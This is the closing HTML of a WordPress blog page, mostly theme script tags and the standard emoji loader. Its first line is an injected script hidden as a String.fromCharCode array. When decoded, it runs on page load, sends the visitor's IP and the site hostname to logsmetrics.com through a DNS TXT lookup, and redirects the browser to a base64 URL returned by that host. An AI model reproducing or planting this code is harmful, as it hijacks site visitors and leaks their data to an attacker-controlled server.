<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/small-menu.js?ver=20120206" id="small-menu-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.demona.de/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.demona.de/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>